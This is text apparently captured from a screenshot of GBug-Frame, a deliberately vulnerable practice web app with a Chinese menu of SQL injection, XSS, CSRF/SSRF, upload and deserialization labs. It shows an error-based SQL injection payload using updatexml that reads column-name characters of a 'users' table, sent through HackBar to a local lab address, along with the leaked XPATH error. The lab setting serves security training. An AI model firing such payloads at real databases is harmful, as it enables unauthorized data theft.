 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~105~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(ASCII(SUBSTR(column_name,1,1)))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(table_name='users')
limit 0,1),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ng SQL XSS Other Contribute now! Hack
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(ASCII(SUBSTR(column_name,1,1)))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(table_name='users') limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All